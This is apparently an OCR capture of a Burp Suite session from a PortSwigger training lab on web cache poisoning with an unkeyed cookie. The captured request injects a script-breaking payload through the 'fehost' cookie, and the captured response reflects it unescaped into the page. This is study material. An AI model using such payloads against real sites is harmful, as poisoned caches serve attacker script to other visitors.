 Send
Cancel
Target: https://0a03005203d6a95982be1a8a003d0090.web-security-aca
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a03005203d6a95982be1a8a003d0090.web-security-acad
emy.net
3 Cookie:
fehost="</script><script>alert(1)</script>"
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10783
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
15 <script>
16 data = {
"host":
"0a03005203d6a95982be1a8a003d0090
.web-security-academy.net","path"
:"/","frontend":""</script><
script>alert(1)</script>""}
17 </script>
18 <title>
Web cache poisoning with an
unkeyed cookie
</title>
Search
0 highlights
Inspector
Request attributes
Request query para
Request body para
Request cookies
Request headers
Response headers